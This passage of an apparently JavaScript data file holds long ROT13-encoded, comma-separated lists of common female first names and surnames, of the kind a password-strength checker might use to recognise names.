,avyfn,zrely,xevfgla,whyvrgn,qnavpn,oernaar,nhern,natyrn,fureeba,bqrggr,znyvn,yberyrv,yrrfn,xraan,xnguyla,svban,puneyrggr,fhmvr,funagryy,fnoen,enpdhry,zlbat,zven,znegvar,yhpvraar,yninqn,whyvnaa,ryiren,qrycuvn,puevfgvnar,punebyrggr,pneev,nfun,natryyn,cnbyn,avasn,yrqn,fgrsnav,funaryy,cnyzn,znpuryyr,yvffn,xrpvn,xnguelar,xneyrar,whyvffn,wrggvr,wraavssre,pbeevan,pnebynaa,nyran,ebfnevn,zlegvpr,znelyrr,yvnar,xralnggn,whqvr,wnarl,ryzven,ryqben,qraan,pevfgv,pnguv,mnvqn,ibaavr,ivin,ireavr,ebfnyvar,znevryn,yhpvnan,yrfyv,xnena,sryvpr,qrarra,nqvan,jlaban,gnefun,fureba,funavgn,funav,funaqen,enaqn,cvaxvr,aryvqn,znevybh,ylyn,ynherar,ynpv,wnarar,qbebgun,qnavryr,qnav,pnebylaa,pneyla,oreravpr,nlrfun,naaryvrfr,nyrgurn,gurefn,gnzvxb,ehsvan,byvin,zbmryy,znelyla,xevfgvna,xngulea,xnfnaqen,xnaqnpr,wnanr,qbzravpn,qrooen,qnaavryyr,puha,nepryvn,mrabovn,funera,funerr,ynivavn,xnpvr,wnpxryvar,uhbat,sryvfn,rzryvn,ryrnaben,plguvn,pevfgva,pynevory,nanfgnpvn,mhyzn,mnaqen,lbxb,gravfun,fhfnaa,furevyla,funl,funjnaqn,ebznan,znguvyqn,yvafrl,xrvxb,wbnan,vfryn,terggn,trbetrggn,rhtravr,qrfvenr,qryben,pbenmba,nagbavan,navxn,jvyyrar,genprr,gnzngun,avpuryyr,zvpxvr,znrtna,yhnan,ynavgn,xryfvr,rqryzven,oerr,nsgba,grbqben,gnzvr,furan,yvau,xryv,xnpv,qnalryyr,neyrggr,nyoregvar,nqryyr,gvssval,fvzban,avpbynfn,avpuby,anxvfun,znven,yberra,xvmml,snyyba,puevfgrar,oboolr,lvat,ivapramn,gnawn,ehovr,ebav,dhrravr,znetnergg,xvzoreyv,veztneq,vqryy,uvyzn,riryvan,rfgn,rzvyrr,qraavfr,qnavn,pnevr,evfn,evxxv,cnegvpvn,znfnxb,yhiravn,yberr,ybav,yvra,tvtv,syberapvn,qravgn,ovyylr,gbzvxn,funevgn,enan,avxbyr,arbzn,znetnevgr,znqnyla,yhpvan,ynvyn,xnyv,wrarggr,tnoevryr,rirylar,ryraben,pyrzragvan,nyrwnaqevan,mhyrzn,ivbyrggr,inaarffn,guerfn,erggn,cngvrapr,abryyn,avpxvr,wbaryy,punln,pnzryvn,orgury,naln,fhmnaa,zvyn,yvyyn,ynirean,xrrfun,xnggvr,trbetrar,riryvar,rfgryy,ryvmorgu,ivivraar,inyyvr,gehqvr,fgrcunar,zntnyl,znqvr,xralrggn,xneera,wnarggn,urezvar,qehpvyyn,qroov,pryrfgvan,pnaqvr,oevgav,orpxvr,nzvan,mvgn,lbynaqr,ivivra,irearggn,gehqv,crneyr,cngevan,bffvr,avpbyyr,yblpr,yrggl,xngunevan,wbfryla,wbaryyr,wraryy,vrfun,urvqr,sybevaqn,syberagvan,rybqvn,qbevar,oehavyqn,oevtvq,nfuyv,neqryyn,gjnan,gnenu,funiba,frevan,enlan,enzbavgn,znethevgr,yhperpvn,xbhegarl,xngv,wrfravn,pevfgn,nlnan,nyvpn,nyvn,ivaavr,fhryyra,ebzryvn,enpuryy,bylzcvn,zvpuvxb,xngunyrra,wbyvr,wrffv,wnarffn,unan,ryrnfr,pneyrggn,oevgnal,fuban,fnybzr,ebfnzbaq,ertran,envan,atbp,aryvn,ybhiravn,yrfvn,yngevan,yngvpvn,yneubaqn,wvan,wnpxv,rzzl,qrrnaa,pberggn,nearggn,gunyvn,funavpr,argn,zvxxv,zvpxv,ybaan,yrnan,ynfuhaqn,xvyrl,wblr,wnpdhyla,vtanpvn,ulha,uvebxb,uraevrggr,rynlar,qryvaqn,qnuyvn,pberra,pbafhryn,pbapuvgn,onorggr,nlnaan,narggr,nyoregvan,funjarr,funarxn,dhvnan,cnzryvn,zreev,zreyrar,znetvg,xvrfun,xvren,xnlyrar,wbqrr,wravfr,reyrar,rzzvr,qnyvyn,qnvfrl,pnfvr,oryvn,ononen,irefvr,inarfn,furyon,funjaqn,avxvn,anbzn,znean,znetrerg,znqnyvar,ynjnan,xvaqen,whggn,wnmzvar,wnargg,unaaryber,tyraqben,tregehq,tneargg,serrqn,serqrevpn,sybenapr,synivn,pneyvar,orireyrr,nawnarggr,inyqn,gnznyn,fubaan,fnevan,barvqn,zrevyla,zneyrra,yheyvar,yraan,xngureva,wrav,tenpvn,tynql,snenu,rabyn,qbzvadhr,qriban,qrynan,prpvyn,pncevpr,nylfun,nyrguvn,iran,gurerfvn,gnjal,funxven,fnznen,fnpuvxb,enpuryr,cnzryyn,zneav,znevry,znera,znyvfn,yvtvn,yren,yngbevn,ynenr,xvzore,xngurea,xnerl,wraarsre,wnargu,unyvan,serqvn,qryvfn,qroebnu,pvren,natryvxn,naqerr,nygun,ivina,greerfn,gnaan,fhqvr,fvtar,fnyran,ebaav,eroorppn,zlegvr,znyvxn,znvqn,yrbaneqn,xnlyrvtu,rguly,ryyla,qnlyr,pnzzvr,oevggav,ovetvg,niryvan,nfhapvba,nevnaan,nxvxb,iravpr,glrfun,gbavr,gvrfun,gnxvfun,fgrssnavr,fvaql,zrtunaa,znaqn,znpvr,xryylr,xryyrr,wbfyla,vatre,vaqven,tyvaqn,tyraavf,sreanaqn,snhfgvan,rarvqn,ryvpvn,qvtan,qryy,neyrggn,jvyyvn,gnzznen,gnorgun,fureeryy,fnev,eroorpn,cnhyrggn,angbfun,anxvgn,znzzvr,xravfun,xnmhxb,xnffvr,rneyrna,qncuvar,pbeyvff,pybgvyqr,pnebylar,orearggn,nhthfgvan,nhqern,naavf,naanoryy,graavyyr,gnzvpn,fryrar,ebfnan,ertravn,dvnan,znexvgn,znpl,yrrnaar,ynhevar,wrffravn,wnavgn,trbetvar,travr,rzvxb,ryivr,qrnaqen,qntzne,pbevr,pbyyra,purevfu,ebznvar,cbefun,crneyrar,zvpuryvar,zrean,znetbevr,znetnerggn,yber,wravar,urezvan,serqrevpxn,ryxr,qehfvyyn,qbengul,qvbar,pryran,oevtvqn,nyyrten,gnzrxvn,flaguvn,fbbx,fylivn,ebfnaa,erngun,enlr,znedhrggn,znetneg,yvat,ynlyn,xlzoreyl,xvnan,xnlyrra,xngyla,xnezra,wbryyn,rzryqn,ryrav,qrgen,pyrzzvr,purelyy,punagryy,pngurl,neavgn,neyn,natyr,natryvp,nylfr,mbsvn,gubznfvar,graavr,fureyl,fureyrl,funely,erzrqvbf,crgevan,avpxbyr,zlhat,zleyr,zbmryyn,ybhnaar,yvfun,yngvn,xelfgn,whyvraar,wrnarar,wnpdhnyvar,vfnhen,tjraqn,rneyrra,pyrbcngen,pneyvr,nhqvr,nagbavrggn,nyvfr,ireqryy,gbzbxb,gunb,gnyvfun,furzvxn,fninaan,fnagvan,ebfvn,enrnaa,bqvyvn,anan,zvaan,zntna,ylaryyr,xnezn,wbrnaa,vinan,varyy,vynan,thqeha,qernzn,pevffl,punagr,pnezryvan,neivyyn,naanznr,nyiren,nyrvqn,lnaven,inaqn,gvnaan,fgrsnavn,fuven,avpby,anapvr,zbafreengr,zrylaqn,zrynal,ybiryyn,ynher,xnpl,wnpdhrylaa,ulba,tregun,ryvnan,puevfgran,puevfgrra,punevfr,pngrevan,pneyrl,pnaqlpr,neyran,nzzvr,jvyyrggr,inavgn,ghlrg,flerrgn,craarl,alyn,znelnz,zneln,zntra,yhqvr,ybzn,yvivn,ynaryy,xvzoreyvr,whyrr,qbarggn,qvrqen,qravfun,qrnar,qnjar,pynevar,pureely,oebajla,nyyn,inyrel,gbaqn,fhrnaa,fbenln,fubfunan,furyn,funeyrra,funaryyr,arevffn,zrevqvgu,zryyvr,znlr,zncyr,zntnerg,yvyv,yrbavyn,yrbavr,yrrnaan,ynibavn,yniren,xevfgry,xngurl,xngur,wnaa,vyqn,uvyqerq,uvyqrtneqr,travn,shzvxb,riryva,rezryvaqn,ryyl,qhat,qbybevf,qvbaan,qnanr,orearvpr,naavpr,nyvk,ireran,ireqvr,funjaan,funjnan,funhaan,ebmryyn,enaqrr,enanr,zvynteb,ylaryy,yhvfr,ybvqn,yvforgu,xneyrra,whavgn,wban,vfvf,ulnpvagu,urql,tjraa,rguryrar,reyvar,qbaln,qbzbavdhr,qryvpvn,qnaarggr,pvpryl,oenaqn,oylgur,orgunaa,nfuyla,naanyrr,nyyvar,lhxb,iryyn,genat,gbjnaqn,grfun,fureyla,anepvfn,zvthryvan,zrev,znloryy,zneynan,znethrevgn,znqyla,ybel,ybevnaa,yrbaber,yrvtunaa,ynhevpr,yngrfun,ynebaqn,xngevpr,xnfvr,xnyrl,wnqjvtn,tyraavr,trneyqvar,senapvan,rcvsnavn,qlna,qbevr,qvrqer,qrarfr,qrzrgevpr,qryran,pevfgvr,pyrben,pngnevan,pnevfn,oneoren,nyzrgn,gehyn,grernfn,fbynatr,furvynu,funibaar,fnaben,ebpuryy,znguvyqr,znetnergn,znvn,ylafrl,ynjnaan,ynhan,xran,xrran,xngvn,tylaqn,tnlyrar,ryivan,rynabe,qnahgn,qnavxn,pevfgra,pbeqvr,pbyrggn,pynevgn,pnezba,oelaa,nmhpran,nhaqern,natryr,ireyvr,ireyrar,gnzrfun,fvyinan,froevan,fnzven,erqn,enlyrar,craav,abenu,abzn,zvervyyr,zryvffvn,znelnyvpr,ynenvar,xvzorel,xnely,xnevar,wbynaqn,wbunan,wrfhfn,wnyrrfn,wnpdhrylar,vyhzvanqn,uvynevn,unau,traavr,senapvr,syberggn,rkvr,rqqn,qerzn,qrycun,oneone,nffhagn,neqryy,naanyvfn,nyvfvn,lhxvxb,lbynaqb,jbaqn,jnygenhq,irgn,grzrxn,gnzrvxn,fuveyrra,furavgn,cvrqnq,bmryyn,zvegun,znevyh,xvzvxb,whyvnar,wravpr,wnanl,wnpdhvyvar,uvyqr,rybvf,rpub,qribenu,punh,oevaqn,orgfrl,nezvaqn,nenpryvf,ncely,naargg,nyvfuvn,irbyn,hfun,gbfuvxb,gurbyn,gnfuvn,gnyvgun,furel,erarggn,ervxb,enfurrqn,boqhyvn,zvxn,zrynvar,zrttna,zneyra,znetrg,znepryvar,znan,zntqnyra,yvoenqn,yrmyvr,yngnfuvn,ynfnaqen,xryyr,vfvqen,vabprapvn,tjla,senapbvfr,rezvavn,revaa,qvzcyr,qriben,pevfryqn,neznaqn,nevr,nevnar,natryran,nyvmn,nqevrar,nqnyvar,kbpuvgy,gjnaan,gbzvxb,gnzvfun,gnvfun,fhfl,ehgun,euban,abevxb,angnfuvn,zreevr,znevaqn,znevxb,znetreg,ybevf,yvmmrggr,yrvfun,xnvyn,wbnaavr,wreevpn,wrar,wnaarg,wnarr,wnpvaqn,uregn,ryraber,qberggn,qrynvar,qnavryy,pynhqvr,oevggn,ncbybavn,nzoreyl,nyrnfr,lhev,jnargn,gbzv,funeev,fnaqvr,ebfryyr,erlanyqn,enthry,culyvpvn,cngevn,byvzcvn,bqryvn,zvgmvr,zvaqn,zvtaba,zvpn,zraql,zneviry,znvyr,ylarggn,ynirggr,ynhela,yngevfun,ynxvrfun,xvrefgra,xnel,wbfcuvar,wbyla,wrggn,wnavfr,wnpdhvr,viryvffr,tylavf,tvnaan,tnlaryyr,qnalryy,qnavyyr,qnpvn,pbenyrr,pure,prbyn,nevnaar,nyrfuvn,lhat,jvyyvrznr,gevau,guben,furevxn,furzrxn,funhaqn,ebfryvar,evpxv,zryqn,znyyvr,ynibaan,yngvan,yndhnaqn,ynyn,ynpuryyr,xynen,xnaqvf,wbuan,wrnaznevr,wnlr,tenlpr,treghqr,rzrevgn,robavr,pybevaqn,puvat,purel,pnebyn,oernaa,oybffbz,oreaneqvar,orpxv,neyrgun,netryvn,nyvgn,lhynaqn,lrffravn,gbov,gnfvn,flyivr,fuvey,fuveryl,furyyn,funagryyr,fnpun,erorpxn,cebivqrapvn,cnhyrar,zvfun,zvxv,zneyvar,znevpn,ybevgn,yngblvn,ynfbaln,xrefgva,xraqn,xrvgun,xngueva,wnlzvr,tevpryqn,tvarggr,rela,ryvan,rysevrqn,qnalry,purerr,punaryyr,oneevr,nheber,naanznevn,nyyrra,nvyrar,nvqr,lnfzvar,infugv,gernfn,gvssnarl,furelyy,funevr,funanr,envfn,arqn,zvgfhxb,zveryyn,zvyqn,znelnaan,znenterg,znoryyr,yhrggn,ybevan,yrgvfun,yngnefun,ynaryyr,ynwhnan,xevffl,xneyl,xneran,wrffvxn,wrevpn,wrnaryyr,wnyvfn,wnpryla,vmbyn,rhan,rgun,qbzvgvyn,qbzvavpn,qnvan,perbyn,pneyv,pnzvr,oevggal,nfunagv,navfun,nyrra,nqnu,lnfhxb,inyevr,gban,gvavfun,grevfn,gnarxn,fvzbaar,funynaqn,frevgn,erffvr,ershtvn,byrar,zneturevgn,znaqvr,znver,ylaqvn,yhpv,ybeevnar,ybergn,yrbavn,yniban,ynfunjaqn,ynxvn,xlbxb,xelfgvan,xelfgra,xravn,xryfv,wrnavpr,vfbory,trbetvnaa,traal,sryvpvqnq,rvyrar,qrybvfr,qrrqrr,pbaprcgvba,pyben,purevyla,pnynaqen,neznaqvan,navfn,gvren,gurerffn,fgrcunavn,fvzn,fulyn,fubagn,furen,fundhvgn,funyn,ebffnan,aburzv,arel,zbevnu,zryvgn,zryvqn,zrynav,znelylaa,znevfun,znevrggr,znybevr,znqryrar,yhqvivan,ybevn,yberggr,ybenyrr,yvnaar,yniravn,ynhevaqn,ynfuba,xvzv,xrvyn,xngrylaa,wbar,wbnar,wnlan,wnaryyn,uregun,senaprar,ryvaber,qrfcvan,qryfvr,qrrqen,pyrzrapvn,pnebyva,ohynu,oevggnavr,oybaqryy,ovov,ornhynu,orngn,naavgn,ntevcvan,ivetra,inyrar,gjnaqn,gbzzlr,gneen,gnev,gnzzren,funxvn,fnqlr,ehgunaar,ebpury,evixn,chen,aravgn,angvfun,zvat,zreevyrr,zrybqrr,zneivf,yhpvyyn,yrran,ynirgn,ynevgn,ynavr,xrera,vyrra,trbetrnaa,traan,sevqn,rhsrzvn,rzryl,rqlgu,qrbaan,qrnqen,qneyran,punaryy,pngurea,pnffbaqen,pnffnhaqen,oreaneqn,orean,neyvaqn,nanznevn,iregvr,inyrev,gbeev,fgnfvn,furevfr,furevyy,fnaqn,ehgur,ebfl,eboov,enarr,dhlra,crneyl,cnyzven,bavgn,avfun,avrfun,avqn,zreyla,znlbyn,znelybhvfr,znegu,znetrar,znqrynvar,ybaqn,yrbagvar,yrbzn,yrvn,ynhenyrr,ynaben,ynxvgn,xvlbxb,xrghenu,xngryva,xnerra,wbavr,wbuarggr,wrarr,wrnargg,vmrggn,uvrqv,urvxr,unffvr,tvhfrccvan,trbetnaa,svqryn,sreanaqr,ryjnaqn,ryynznr,ryvm,qhfgv,qbggl,plaql,pbenyvr,pryrfgn,nyiregn,kravn,jnin,inarggn,gbeevr,gnfuvan,gnaql,gnzoen,gnzn,fgrcnavr,fuvyn,funhagn,funena,funavdhn,funr,frgfhxb,frensvan,fnaqrr,ebfnznevn,cevfpvyn,byvaqn,anqrar,zhbv,zvpuryvan,zreprqrm,znelebfr,zneprar,zntnyv,znsnyqn,ynaavr,xnlpr,xnebyvar,xnzvynu,xnznyn,whfgn,wbyvar,wraavar,wnpdhrggn,venvqn,trbetrnaan,senapurfpn,rzryvar,rynar,rugry,rneyvr,qhypvr,qnyrar,pynffvr,purer,punevf,pneblya,pnezvan,pnevgn,orgunavr,nlnxb,nevpn,nylfn,nyrffnaqen,nxvynu,nqevra,mrggn,lbhynaqn,lryran,lnunven,khna,jraqbyla,gvwhnan,grevan,grerfvn,fhmv,fureryy,funibaqn,funhagr,funeqn,funxvgn,fran,elnaa,ehov,evin,ertvavn,enpuny,cneguravn,cnzhyn,zbaavr,zbarg,zvpunryr,zryvn,znyxn,znvfun,yvfnaqen,yrxvfun,yrna,ynxraqen,xelfgva,xbegarl,xvmmvr,xvggvr,xren,xraqny,xrzoreyl,xnavfun,whyrar,whyr,wbunaar,wnzrr,unyyrl,tvqtrg,serqevpxn,syrgn,sngvznu,rhfrovn,rymn,ryrbaber,qbegurl,qbevn,qbaryyn,qvabenu,qrybefr,pynergun,puevfgvavn,puneyla,obat,oryxvf,nmmvr,naqren,nvxb,nqran,lnwnven,inavn,hyevxr,gbfuvn,gvsnal,fgrsnal,fuvmhr,furavxn,funjnaan,funebyla,funevyla,fundhnan,funagnl,ebmnaar,ebfryrr,erzban,ernaan,enryrar,cuhat,crgebavyn,angnpun,anaprl,zley,zvlbxb,zvrfun,zrevqrgu,zneiryyn,znedhvggn,zneugn,znepuryyr,yvmrgu,yvoovr,ynubzn,ynqnja,xvan,xnguryrra,xngunela,xnevfn,xnyrvtu,whavr,whyvrnaa,wbuafvr,wnarna,wnvzrr,wnpxdhryvar,uvfnxb,urezn,urynvar,tjlargu,tvgn,rhfgbyvn,rzryvan,ryva,rqevf,qbaarggr,qbaarggn,qvreqer,qranr,qnepry,pynevfn,pvaqreryyn,puvn,puneyrfrggn,punevgn,pryfn,pnffl,pnffv,pneyrr,oehan,oevggnarl,oenaqr,ovyyv,nagbarggn,natyn,natryla,nanyvfn,nynar,jraban,jraqvr,irebavdhr,inaarfn,gbovr,grzcvr,fhzvxb,fhyrzn,fbzre,furon,funevpr,funary,funyba,ebfvb,ebfryvn,eranl,erzn,erran,bmvr,bergun,benyrr,atna,anxrfun,zvyyl,zneloryyr,znetergg,znentnerg,znavr,yheyrar,yvyyvn,yvrfrybggr,yniryyr,ynfunhaqn,ynxrrfun,xnlprr,xnyla,wbln,wbrggr,wranr,wnavrpr,vyyn,tevfry,tynlqf,trarivr,tnyn,serqqn,ryrbabe,qroren,qrnaqern,pbeevaar,pbeqvn,pbagrffn,pbyrar,pyrbgvyqr,punagnl,prpvyyr,orngevf,nmnyrr,neyrna,neqngu,nawryvpn,nawn,nyserqvn,nyrvfun,mnqn,lhbaar,kvnb,jvyybqrna,iraavr,inaan,glvfun,gbin,gbevr,gbavfun,gvyqn,gvra,fveran,fureevy,funagv,funa,franvqn,fnzryyn,eboola,eraqn,ervgn,curor,cnhyvgn,abohxb,athlrg,arbzv,zvxnryn,zrynavn,znkvzvan,znet,znvfvr,ylaan,yvyyv,ynfunha,ynxraln,ynry,xvefgvr,xnguyvar,xnfun,xneyla,xnevzn,wbina,wbfrsvar,wraaryy,wnpdhv,wnpxryla,uvra,tenmlan,sybeevr,sybevn,ryrbaben,qjnan,qbeyn,qryzl,qrwn,qrqr,qnaa,pelfgn,pyryvn,pynevf,puvrxb,pureyla,pureryyr,puneznva,punen,pnzzl,nearggr,neqryyr,naavxn,nzvrr,nzrr,nyyran,libar,lhxv,lbfuvr,lrirggr,lnry,jvyyrggn,ibapvyr,irarggn,ghyn,gbarggr,gvzvxn,grzvxn,gryzn,grvfun,gnera,fgnprr,funjagn,fngheavan,evpneqn,cnfgl,bavr,ahovn,znevryyr,znevryyn,znevnaryn,zneqryy,yhnaan,ybvfr,yvfnorgu,yvaqfl,yvyyvnan,yvyyvnz,yrynu,yrvtun,yrnaben,xevfgrra,xunyvynu,xrryrl,xnaqen,whaxb,wbndhvan,wreyrar,wnav,wnzvxn,ufvh,urezvyn,trarivir,rivn,rhtran,rzznyvar,ryserqn,ryrar,qbarggr,qrypvr,qrrnaan,qneprl,pynevaqn,pven,punr,pryvaqn,pngurela,pnfvzven,pnezryvn,pnzryyvn,oernan,oborggr,oreaneqvan,oror,onfvyvn,neylar,nzny,nynlan,mbavn,mravn,lhevxb,lnrxb,jlaryy,jvyyran,ireavn,gben,greevyla,grevpn,grarfun,gnjan,gnwhnan,gnvan,fgrcuavr,fban,fvan,fubaqen,fuvmhxb,fureyrar,furevpr,funevxn,ebffvr,ebfran,evzn,euron,eraan,angnyln,anaprr,zrybqv,zrqn,zngun,znexrggn,znevpehm,znepryrar,znyivan,yhon,ybhrggn,yrvqn,yrpvn,ynhena,ynfunjan,ynvar,xunqvwnu,xngrevar,xnfv,xnyyvr,whyvrggn,wrfhfvgn,wrfgvar,wrffvn,wrssvr,wnalpr,vfnqben,trbetvnaar,svqryvn,rivgn,rhen,rhynu,rfgrsnan,ryfl,rynqvn,qbqvr,qravffr,qrybenf,qryvyn,qnlfv,pelfgyr,pbapun,pynerggn,puneyfvr,puneyran,pnelyba,orgglnaa,nfyrl,nfuyrn,nzven,nthrqn,ntahf,lhrggr,ivavgn,ivpgbevan,glavfun,gerran,gbppnen,gvfu,gubznfran,grtna,fbvyn,furaan,funeznvar,funagnr,funaqv,fnena,fnenv,fnan,ebfrggr,ebynaqr,ertvar,bgryvn,byrivn,avpubyyr,arpbyr,anvqn,zlegn,zlrfun,zvgfhr,zvagn,zregvr,znetl,znunyvn,znqnyrar,ybhen,yberna,yrfun,yrbavqn,yravgn,ynibar,ynfuryy,ynfunaqen,ynzbavpn,xvzoen,xngurevan,xneel,xnarfun,wbat,wrarin,wndhryla,tvyzn,tuvfynvar,tregehqvf,senafvfpn,srezvan,rggvr,rgfhxb,ryyna,ryvqvn,rqen,qbergurn,qberngun,qralfr,qrrggn,qnvar,plefgny,pbeeva,pnlyn,pneyvgn,pnzvyn,ohezn,ohyn,ohran,onenonen,nievy,nynvar,mnan,jvyurzvan,jnarggn,ireyvar,infvyvxv,gbavgn,gvfn,grbsvyn,gnlan,gnhaln,gnaqen,gnxnxb,fhaav,fhnaar,fvkgn,funeryy,frrzn,ebfraqn,eboran,enlzbaqr,cnzvyn,bmryy,arvqn,zvfgvr,zvpun,zrevffn,znhevgn,znelya,znelrggn,znepryy,znyran,znxrqn,ybirggn,ybhevr,ybeevar,ybevyrr,ynheran,ynfunl,yneenvar,ynerr,ynperfun,xevfgyr,xrin,xrven,xnebyr,wbvr,wvaal,wrnaarggn,wnzn,urvql,tvyoregr,trzn,snivbyn,rirylaa,raqn,ryyv,ryyran,qvivan,qntal,pbyyrar,pbqv,pvaqvr,punffvql,punfvql,pngevpr,pngurevan,pnffrl,pnebyy,pneyran,pnaqen,pnyvfgn,oelnaan,oevggral,orhyn,onev,nhqevr,nhqevn,neqryvn,naaryyr,natvyn,nyban,nyyla".split(","),surnames:"fzvgu,wbuafba,jvyyvnzf,wbarf,oebja,qnivf,zvyyre,jvyfba,zbber,gnlybe,naqrefba,wnpxfba,juvgr,uneevf,znegva,gubzcfba,tnepvn,znegvarm,ebovafba,pynex,ebqevthrm,yrjvf,yrr,jnyxre,unyy,nyyra,lbhat,ureanaqrm,xvat,jevtug,ybcrm,uvyy,terra,nqnzf,onxre,tbamnyrm,aryfba,pnegre,zvgpuryy,crerm,eboregf,gheare,cuvyyvcf,pnzcoryy,cnexre,rinaf,rqjneqf,pbyyvaf,fgrjneg,fnapurm,zbeevf,ebtref,errq,pbbx,zbetna,oryy,zhecul,onvyrl,eviren,pbbcre,evpuneqfba,pbk,ubjneq,jneq,gbeerf,crgrefba,tenl,enzverm,jngfba,oebbxf,fnaqref,cevpr,oraargg,jbbq,onearf,ebff,uraqrefba,pbyrzna,wraxvaf,creel,cbjryy,ybat,cnggrefba,uhturf,syberf,jnfuvatgba,ohgyre,fvzzbaf,sbfgre,tbamnyrf,oelnag,nyrknaqre,tevssva,qvnm,unlrf,zlref,sbeq,unzvygba,tenunz,fhyyvina,jnyynpr,jbbqf,pbyr,jrfg,bjraf,erlabyqf,svfure,ryyvf,uneevfba,tvofba,zpqbanyq,pehm,znefunyy,begvm,tbzrm,zheenl,serrzna,jryyf,jroo,fvzcfba,fgriraf,ghpxre,cbegre,uvpxf,penjsbeq,oblq,znfba,zbenyrf,xraarql,jneera,qvkba,enzbf,erlrf,oheaf,tbeqba,funj,ubyzrf,evpr,eboregfba,uhag,oynpx,qnavryf,cnyzre,zvyyf,avpubyf,tenag,xavtug,srethfba,fgbar,unjxvaf,qhaa,crexvaf,uhqfba,fcrapre,tneqare,fgrcuraf,cnlar,cvrepr,oreel,znggurjf,neabyq,jntare,jvyyvf,jngxvaf,byfba,pneebyy,qhapna,falqre,uneg,phaavatunz,ynar,naqerjf,ehvm,unecre,sbk,evyrl,nezfgebat,pnecragre,jrnire,terrar,ryyvbgg,punirm,fvzf,crgref,xryyrl,senaxyva,ynjfba,svryqf,thgvreerm,fpuzvqg,pnee,infdhrm,pnfgvyyb,jurryre,punczna,zbagtbzrel,evpuneqf,jvyyvnzfba,wbuafgba,onaxf,zrlre,ovfubc,zppbl,ubjryy,nyinerm,zbeevfba,unafra,sreanaqrm,tnemn,uneirl,ohegba,athlra,wnpbof,ervq,shyyre,ylapu,tneergg,ebzreb,jrypu,ynefba,senmvre,ohexr,unafba,zraqbmn,zberab,objzna,zrqvan,sbjyre,oerjre,ubsszna,pneyfba,fvyin,crnefba,ubyynaq,syrzvat,wrafra,inetnf,oleq,qnivqfba,ubcxvaf,ureeren,jnqr,fbgb,jnygref,arny,pnyqjryy,ybjr,wraavatf,oneargg,tenirf,wvzrarm,ubegba,furygba,oneergg,boevra,pnfgeb,fhggba,zpxvaarl,yhpnf,zvyrf,ebqevdhrm,punzoref,ubyg,ynzoreg,syrgpure,jnggf,ongrf,unyr,eubqrf,cran,orpx,arjzna,unlarf,zpqnavry,zraqrm,ohfu,inhtua,cnexf,qnjfba,fnagvntb,abeevf,uneql,fgrryr,pheel,cbjref,fpuhygm,onexre,thmzna,cntr,zhabm,onyy,xryyre,punaqyre,jrore,jnyfu,ylbaf,enzfrl,jbysr,fpuarvqre,zhyyvaf,orafba,funec,objra,oneore,phzzvatf,uvarf,onyqjva,tevssvgu,inyqrm,uhooneq,fnynmne,errirf,jneare,fgrirafba,ohetrff,fnagbf,gngr,pebff,tneare,znaa,znpx,zbff,gubeagba,zptrr,snezre,qrytnqb,nthvyne,irtn,tybire,znaavat,pbura,unezba,ebqtref,eboovaf,arjgba,oynve,uvttvaf,vatenz,errfr,pnaaba,fgevpxynaq,gbjafraq,cbggre,tbbqjva,jnygba,ebjr,unzcgba,begrtn,cnggba,fjnafba,tbbqzna,znyqbanqb,lngrf,orpxre,revpxfba,ubqtrf,evbf,pbaare,nqxvaf,jrofgre,znybar,unzzbaq,sybjref,pboo,zbbql,dhvaa,cbcr,bfobear,zppnegul,threereb,rfgenqn,fnaqbiny,tvoof,tebff,svgmtrenyq,fgbxrf,qblyr,fnhaqref,jvfr,pbyba,tvyy,nyinenqb,terre,cnqvyyn,jngref,aharm,onyyneq,fpujnegm,zpoevqr,ubhfgba,puevfgrafra,xyrva,cengg,oevttf,cnefbaf,zpynhtuyva,mvzzrezna,ohpunana,zbena,pbcrynaq,cvggzna,oenql,zppbezvpx,ubyybjnl,oebpx,cbbyr,ybtna,onff,znefu,qenxr,jbat,wrssrefba,zbegba,noobgg,fcnexf,abegba,uhss,znffrl,svthrebn,pnefba,objref,eborefba,onegba,gena,ynzo,uneevatgba,obbar,pbegrm,pynexr,znguvf,fvatyrgba,jvyxvaf,pnva,haqrejbbq,ubtna,zpxramvr,pbyyvre,yhan,curycf,zpthver,oevqtrf,jvyxrefba,anfu,fhzzref,ngxvaf,jvypbk,cvggf,pbayrl,znedhrm,oheargg,pbpuena,punfr,qniracbeg,ubbq,tngrf,nlnyn,fnjlre,inmdhrm,qvpxrefba,ubqtr,npbfgn,sylaa,rfcvabmn,avpubyfba,zbaebr,jbys,zbeebj,juvgnxre,bpbaabe,fxvaare,jner,zbyvan,xveol,uhsszna,tvyzber,qbzvathrm,barny,ynat,pbzof,xenzre,unapbpx,tnyynture,tnvarf,funssre,jvttvaf,zngurjf,zppynva,svfpure,jnyy,zrygba,urafyrl,obaq,qlre,tevzrf,pbagerenf,jlngg,onkgre,fabj,zbfyrl,furcureq,ynefra,ubbire,ornfyrl,crgrefra,juvgrurnq,zrlref,tneevfba,fuvryqf,ubea,fnintr,byfra,fpuebrqre,unegzna,jbbqneq,zhryyre,xrzc,qryrba,obbgu,cngry,pnyubha,jvyrl,rngba,pyvar,anineeb,uneeryy,uhzcuerl,cneevfu,qhena,uhgpuvafba,urff,qbefrl,ohyybpx,eboyrf,orneq,qnygba,nivyn,evpu,oynpxjryy,wbuaf,oynaxrafuvc,gerivab,fnyvanf,pnzcbf,cehvgg,pnyynuna,zbagbln,uneqva,threen,zpqbjryy,fgnssbeq,tnyyrtbf,urafba,jvyxvafba,obbxre,zreevgg,ngxvafba,bee,qrpxre,uboof,gnaare,xabk,cnpurpb,fgrcurafba,tynff,ebwnf,freenab,znexf,uvpxzna,fjrrarl,fgebat,zppyher,pbajnl,ebgu,znlaneq,sneeryy,ybjrel,uhefg,avkba,jrvff,gehwvyyb,ryyvfba,fybna,whnerm,jvagref,zpyrna,oblre,ivyyneerny,zppnyy,tragel,pneevyyb,nlref,ynen,frkgba,cnpr,uhyy,yroynap,oebjavat,irynfdhrm,yrnpu,punat,fryyref,ureevat,aboyr,sbyrl,onegyrgg,zrepnqb,ynaqel,qheunz,jnyyf,onee,zpxrr,onhre,eviref,oenqfunj,chtu,iryrm,ehfu,rfgrf,qbqfba,zbefr,furccneq,jrrxf,pnznpub,orna,oneeba,yvivatfgba,zvqqyrgba,fcrnef,oenapu,oyrivaf,pura,xree,zppbaaryy,ungsvryq,uneqvat,fbyvf,sebfg,tvyrf,oynpxohea,craavatgba,jbbqjneq,svayrl,zpvagbfu,xbpu,zpphyybhtu,oynapuneq,evinf,oeraana,zrwvn,xnar,oragba,ohpxyrl,inyragvar,znqqbk,ehffb,zpxavtug,ohpx,zbba,zpzvyyna,pebfol,oret,qbgfba,znlf,ebnpu,puna,evpuzbaq,zrnqbjf,snhyxare,b